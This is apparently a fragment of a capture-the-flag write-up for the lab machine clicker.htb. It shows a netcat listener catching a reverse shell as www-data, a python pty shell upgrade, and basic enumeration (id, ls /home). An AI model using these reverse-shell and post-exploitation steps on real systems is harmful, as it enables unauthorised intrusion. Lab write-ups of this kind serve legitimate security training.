 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.232:58658
bash: cannot set terminal process group (1191): Inappropriate ioctl for device
bash: no job control in this shell
www-data@clicker:/var/www/clicker.htb/exports$ python3 -c 'import pty;pty.spawn(
"/bin/bash")'
<rts$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@clicker:/var/www/clicker.htb/exports$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@clicker:/var/www/clicker.htb/exports$ ls /home
ls /home
jack
www-data@clicker:/var/www/clicker.htb/exports$